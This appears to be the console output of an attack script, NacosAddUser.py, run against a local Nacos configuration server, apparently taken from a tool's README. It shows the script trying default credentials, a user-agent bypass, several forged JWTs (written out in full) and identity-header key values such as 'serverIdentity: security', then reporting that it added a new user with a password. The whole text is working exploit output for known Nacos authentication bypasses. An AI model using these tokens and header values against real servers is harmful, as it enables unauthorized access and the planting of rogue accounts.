 ❯ python3 NacosAddUser.py -u http://127.0.0.1:8848/
[*] check auth enable...
[*] check default user nacos/nacos...
[*] check ua bypass...
[*] check jwt bypass...
[*] testing jwt: 'eyJhbGciOiJIUzUxMiJ9.eyJzdWIiOiJuYWNvcyIsImV4cCI6IjI2MTYyMzkwMjIifQ.5aXePQdHbh9hKNoj_qqCC4x6PzbXmpy-vYQHhi0PdjVHyDJ40Ge6CVz6AWuV1UHa4H8-A-LXMOqQGSXjrsJ8HQ'
[*] testing jwt: 'eyJhbGciOiJIUzUxMiJ9.eyJzdWIiOiJuYWNvcyIsImV4cCI6OTk5OTk5OTk5OX0._GhyhPBLXfGVgWIAGnNT7z9mPL6-SPDAKorJ8eA1E3ZjnCPVkJYHq7OWGCm9knnDloJ7_mKDmSlHtUgNXKkkKw'
[*] testing jwt: 'eyJhbGciOiJIUzUxMiJ9.eyJzdWIiOiJuYWNvcyIsImlhdCI6MjYxNjIzOTAyMn0.jHIPHGlyaC7qKAGj0G6Kgb1WmrIpHosCnP8cHC24zceHpbyD7cmYuLc9r1oj3J6oFGr3KMnuKJlvTy8dopwNvw'
[*] testing jwt: 'eyJhbGciOiJIUzUxMiJ9.eyJzdWIiOiIxMjM0NTY3ODkwIiwibmFtZSI6Im5hY29zIiwiaWF0IjoyNjE2MjM5MDIyfQ.BEtiFKLAleuBCeakAoC6na-Lr8mfOUYUUm3nxaM0v3L5NeLk7UGZTDXCJQRguQDgU2HYE1VK9ETDIB-qjgqVnw'
[*] check identity bypass...
[*] testing identity key value: 'serverIdentity: security'
[*] testing identity key value: 'test: test'
[*] testing identity key value: 'example: example'
[*] testing identity key value: 'authKey: nacosSecurty'
[+] add user nacos5471602/n@c0s123 success!